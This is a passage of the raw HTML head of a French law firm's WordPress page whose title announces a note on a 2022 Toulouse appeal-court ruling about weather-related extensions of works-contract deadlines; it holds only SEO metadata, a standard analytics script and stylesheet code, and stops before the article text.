

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ahavocats.fr/le-titulaire-dun-marche-de-travaux-souhaitant-beneficier-dune-prolongation-du-delai-dexecution-pour-intemperie-doit-demontrer-dune-part-que-les-difficultes-d/
body_size: 22553
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://ahavocats.fr/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Le titulaire d’un marché de travaux souhaitant bénéficier d&#039;une prolongation du délai d’exécution pour intempérie doit démontrer, d’une part, que les difficultés d’exécution remplissent les critères prévus à cet effet par le marché et, d’autre part, que les intempéries aient effectivement entravé l&#039;exécution des travaux - Hourcabie Avocats</title>
<meta name="description" content="CAA de Toulouse, 18 octobre 2022, Société à responsabilité limitée Enduits Couserans, n°20TL23848.33" />
<link rel="canonical" href="https://ahavocats.fr/le-titulaire-dun-marche-de-travaux-souhaitant-beneficier-dune-prolongation-du-delai-dexecution-pour-intemperie-doit-demontrer-dune-part-que-les-difficultes-d/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Le titulaire d’un marché de travaux souhaitant bénéficier d&#039;une prolongation du délai d’exécution pour intempérie doit démontrer, d’une part, que les difficultés d’exécution remplissent les critères prévus à cet effet par le marché et, d’autre part, que les intempéries aient effectivement entravé l&#039;exécution des travaux - Hourcabie Avocats" />
<meta property="og:description" content="CAA de Toulouse, 18 octobre 2022, Société à responsabilité limitée Enduits Couserans, n°20TL23848.33" />
<meta property="og:url" content="https://ahavocats.fr/le-titulaire-dun-marche-de-travaux-souhaitant-beneficier-dune-prolongation-du-delai-dexecution-pour-intemperie-doit-demontrer-dune-part-que-les-difficultes-d/" />
<meta property="og:site_name" content="Hourcabie Avocats" />
<meta property="article:published_time" content="2022-11-02T13:33:38+00:00" />
<meta property="article:modified_time" content="2022-11-02T13:34:06+00:00" />
<meta property="og:image" content="https://ahavocats.fr/wp-content/uploads/2022/04/shutterstock_175955624.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1920" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="Hourcabie Avocats" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Écrit par" />
<meta name="twitter:data1" content="Hourcabie Avocats" />
<meta name="twitter:label2" content="Durée de lecture estimée" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ahavocats.fr/le-titulaire-dun-marche-de-travaux-souhaitant-beneficier-dune-prolongation-du-delai-dexecution-pour-intemperie-doit-demontrer-dune-part-que-les-difficultes-d/#article","isPartOf":{"@id":"https://ahavocats.fr/le-titulaire-dun-marche-de-travaux-souhaitant-beneficier-dune-prolongation-du-delai-dexecution-pour-intemperie-doit-demontrer-dune-part-que-les-difficultes-d/"},"author":{"name":"Hourcabie Avocats","@id":"https://ahavocats.fr/#/schema/person/bf8614ece842ebf16161c27094452fae"},"headline":"Le titulaire d’un marché de travaux souhaitant bénéficier d&rsquo;une prolongation du délai d’exécution pour intempérie doit démontrer, d’une part, que les difficultés d’exécution remplissent les critères prévus à cet effet par le marché et, d’autre part, que les intempéries aient effectivement entravé l&rsquo;exécution des travaux","datePublished":"2022-11-02T13:33:38+00:00","dateModified":"2022-11-02T13:34:06+00:00","mainEntityOfPage":{"@id":"https://ahavocats.fr/le-titulaire-dun-marche-de-travaux-souhaitant-beneficier-dune-prolongation-du-delai-dexecution-pour-intemperie-doit-demontrer-dune-part-que-les-difficultes-d/"},"wordCount":809,"image":{"@id":"https://ahavocats.fr/le-titulaire-dun-marche-de-travaux-souhaitant-beneficier-dune-prolongation-du-delai-dexecution-pour-intemperie-doit-demontrer-dune-part-que-les-difficultes-d/#primaryimage"},"thumbnailUrl":"https://ahavocats.fr/wp-content/uploads/2022/04/shutterstock_175955624.jpg","articleSection":["Actualités du Cabinet","Droit de la fonction publique"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://ahavocats.fr/le-titulaire-dun-marche-de-travaux-souhaitant-beneficier-dune-prolongation-du-delai-dexecution-pour-intemperie-doit-demontrer-dune-part-que-les-difficultes-d/","url":"https://ahavocats.fr/le-titulaire-dun-marche-de-travaux-souhaitant-beneficier-dune-prolongation-du-delai-dexecution-pour-intemperie-doit-demontrer-dune-part-que-les-difficultes-d/","name":"Le titulaire d’un marché de travaux souhaitant bénéficier d'une prolongation du délai d’exécution pour intempérie doit démontrer, d’une part, que les difficultés d’exécution remplissent les critères prévus à cet effet par le marché et, d’autre part, que les intempéries aient effectivement entravé l'exécution des travaux - Hourcabie Avocats","isPartOf":{"@id":"https://ahavocats.fr/#website"},"primaryImageOfPage":{"@id":"https://ahavocats.fr/le-titulaire-dun-marche-de-travaux-souhaitant-beneficier-dune-prolongation-du-delai-dexecution-pour-intemperie-doit-demontrer-dune-part-que-les-difficultes-d/#primaryimage"},"image":{"@id":"https://ahavocats.fr/le-titulaire-dun-marche-de-travaux-souhaitant-beneficier-dune-prolongation-du-delai-dexecution-pour-intemperie-doit-demontrer-dune-part-que-les-difficultes-d/#primaryimage"},"thumbnailUrl":"https://ahavocats.fr/wp-content/uploads/2022/04/shutterstock_175955624.jpg","datePublished":"2022-11-02T13:33:38+00:00","dateModified":"2022-11-02T13:34:06+00:00","author":{"@id":"https://ahavocats.fr/#/schema/person/bf8614ece842ebf16161c27094452fae"},"description":"CAA de Toulouse, 18 octobre 2022, Société à responsabilité limitée Enduits Couserans, n°20TL23848.33","breadcrumb":{"@id":"https://ahavocats.fr/le-titulaire-dun-marche-de-travaux-souhaitant-beneficier-dune-prolongation-du-delai-dexecution-pour-intemperie-doit-demontrer-dune-part-que-les-difficultes-d/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://ahavocats.fr/le-titulaire-dun-marche-de-travaux-souhaitant-beneficier-dune-prolongation-du-delai-dexecution-pour-intemperie-doit-demontrer-dune-part-que-les-difficultes-d/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://ahavocats.fr/le-titulaire-dun-marche-de-travaux-souhaitant-beneficier-dune-prolongation-du-delai-dexecution-pour-intemperie-doit-demontrer-dune-part-que-les-difficultes-d/#primaryimage","url":"https://ahavocats.fr/wp-content/uploads/2022/04/shutterstock_175955624.jpg","contentUrl":"https://ahavocats.fr/wp-content/uploads/2022/04/shutterstock_175955624.jpg","width":1920,"height":1920,"caption":"City on the construction helmet."},{"@type":"BreadcrumbList","@id":"https://ahavocats.fr/le-titulaire-dun-marche-de-travaux-souhaitant-beneficier-dune-prolongation-du-delai-dexecution-pour-intemperie-doit-demontrer-dune-part-que-les-difficultes-d/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://ahavocats.fr/"},{"@type":"ListItem","position":2,"name":"Le titulaire d’un marché de travaux souhaitant bénéficier d&#8217;une prolongation du délai d’exécution pour intempérie doit démontrer, d’une part, que les difficultés d’exécution remplissent les critères prévus à cet effet par le marché et, d’autre part, que les intempéries aient effectivement entravé l&#8217;exécution des travaux"}]},{"@type":"WebSite","@id":"https://ahavocats.fr/#website","url":"https://ahavocats.fr/","name":"Hourcabie Avocats","description":"Un Cabinet d&#039;avocats dédié au droit public des affaires et au droit de la construction","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ahavocats.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://ahavocats.fr/#/schema/person/bf8614ece842ebf16161c27094452fae","name":"Hourcabie Avocats","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://ahavocats.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0f91ad5726439e6757294719507619127bde6ef96e544f414e1a1fa5e2418671?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0f91ad5726439e6757294719507619127bde6ef96e544f414e1a1fa5e2418671?s=96&d=mm&r=g","caption":"Hourcabie Avocats"},"url":"https://ahavocats.fr/author/hourcabie-admin/"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Hourcabie Avocats &raquo; Flux" href="https://ahavocats.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hourcabie Avocats &raquo; Flux des commentaires" href="https://ahavocats.fr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ahavocats.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fahavocats.fr%2Fle-titulaire-dun-marche-de-travaux-souhaitant-beneficier-dune-prolongation-du-delai-dexecution-pour-intemperie-doit-demontrer-dune-part-que-les-difficultes-d%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ahavocats.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fahavocats.fr%2Fle-titulaire-dun-marche-de-travaux-souhaitant-beneficier-dune-prolongation-du-delai-dexecution-pour-intemperie-doit-demontrer-dune-part-que-les-difficultes-d%2F&#038;format=xml" />
<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
<script data-service="google-analytics" data-category="statistics" data-cmplz-src="//www.googletagmanager.com/gtag/js?id=G-5KTDMWPCFJ"  data-cfasync="false" data-wpfc-render="false" type="text/plain" async></script>
<script data-service="google-analytics" data-category="statistics" data-cfasync="false" data-wpfc-render="false" type="text/plain">
var em_version = '8.11.1';
var em_track_user = true;
var em_no_track_reason = '';
var ExactMetricsDefaultLocations = {"page_location":"https:\/\/ahavocats.fr\/le-titulaire-dun-marche-de-travaux-souhaitant-beneficier-dune-prolongation-du-delai-dexecution-pour-intemperie-doit-demontrer-dune-part-que-les-difficultes-d\/"};
if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
} else {
var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
}
var disableStrs = [
'ga-disable-G-5KTDMWPCFJ',
];
/* Function to detect opted out users */
function __gtagTrackerIsOptedOut() {
for (var index = 0; index < disableStrs.length; index++) {
if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
return true;
}
}
return false;
}
/* Disable tracking if the opt-out cookie exists. */
if (__gtagTrackerIsOptedOut()) {
for (var index = 0; index < disableStrs.length; index++) {
window[disableStrs[index]] = true;
}
}
/* Opt-out function */
function __gtagTrackerOptout() {
for (var index = 0; index < disableStrs.length; index++) {
document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
window[disableStrs[index]] = true;
}
}
if ('undefined' === typeof gaOptout) {
function gaOptout() {
__gtagTrackerOptout();
}
}
window.dataLayer = window.dataLayer || [];
window.ExactMetricsDualTracker = {
helpers: {},
trackers: {},
};
if (em_track_user) {
function __gtagDataLayer() {
dataLayer.push(arguments);
}
function __gtagTracker(type, name, parameters) {
if (!parameters) {
parameters = {};
}
if (parameters.send_to) {
__gtagDataLayer.apply(null, arguments);
return;
}
if (type === 'event') {
parameters.send_to = exactmetrics_frontend.v4_id;
var hookName = name;
if (typeof parameters['event_category'] !== 'undefined') {
hookName = parameters['event_category'] + ':' + name;
}
if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
ExactMetricsDualTracker.trackers[hookName](parameters);
} else {
__gtagDataLayer('event', name, parameters);
}
} else {
__gtagDataLayer.apply(null, arguments);
}
}
__gtagTracker('js', new Date());
__gtagTracker('set', {
'developer_id.dNDMyYj': true,
});
if ( ExactMetricsLocations.page_location ) {
__gtagTracker('set', ExactMetricsLocations);
}
__gtagTracker('config', 'G-5KTDMWPCFJ', {"forceSSL":"true","anonymize_ip":"true"} );
window.gtag = __gtagTracker;										(function () {
/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
/* ga and __gaTracker compatibility shim. */
var noopfn = function () {
return null;
};
var newtracker = function () {
return new Tracker();
};
var Tracker = function () {
return null;
};
var p = Tracker.prototype;
p.get = noopfn;
p.set = noopfn;
p.send = function () {
var args = Array.prototype.slice.call(arguments);
args.unshift('send');
__gaTracker.apply(null, args);
};
var __gaTracker = function () {
var len = arguments.length;
if (len === 0) {
return;
}
var f = arguments[len - 1];
if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
if ('send' === arguments[0]) {
var hitConverted, hitObject = false, action;
if ('event' === arguments[1]) {
if ('undefined' !== typeof arguments[3]) {
hitObject = {
'eventAction': arguments[3],
'eventCategory': arguments[2],
'eventLabel': arguments[4],
'value': arguments[5] ? arguments[5] : 1,
}
}
}
if ('pageview' === arguments[1]) {
if ('undefined' !== typeof arguments[2]) {
hitObject = {
'eventAction': 'page_view',
'page_path': arguments[2],
}
}
}
if (typeof arguments[2] === 'object') {
hitObject = arguments[2];
}
if (typeof arguments[5] === 'object') {
Object.assign(hitObject, arguments[5]);
}
if ('undefined' !== typeof arguments[1].hitType) {
hitObject = arguments[1];
if ('pageview' === hitObject.hitType) {
hitObject.eventAction = 'page_view';
}
}
if (hitObject) {
action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
hitConverted = mapArgs(hitObject);
__gtagTracker('event', action, hitConverted);
}
}
return;
}
function mapArgs(args) {
var arg, hit = {};
var gaMap = {
'eventCategory': 'event_category',
'eventAction': 'event_action',
'eventLabel': 'event_label',
'eventValue': 'event_value',
'nonInteraction': 'non_interaction',
'timingCategory': 'event_category',
'timingVar': 'name',
'timingValue': 'value',
'timingLabel': 'event_label',
'page': 'page_path',
'location': 'page_location',
'title': 'page_title',
'referrer' : 'page_referrer',
};
for (arg in args) {
if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
hit[gaMap[arg]] = args[arg];
} else {
hit[arg] = args[arg];
}
}
return hit;
}
try {
f.hitCallback();
} catch (ex) {
}
};
__gaTracker.create = newtracker;
__gaTracker.getByName = newtracker;
__gaTracker.getAll = function () {
return [];
};
__gaTracker.remove = noopfn;
__gaTracker.loaded = true;
window['__gaTracker'] = __gaTracker;
})();
} else {
console.log("");
(function () {
function __gtagTracker() {
return null;
}
window['__gtagTracker'] = __gtagTracker;
window['gtag'] = __gtagTracker;
})();
}
</script>
<!-- / Google Analytics by ExactMetrics -->
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) 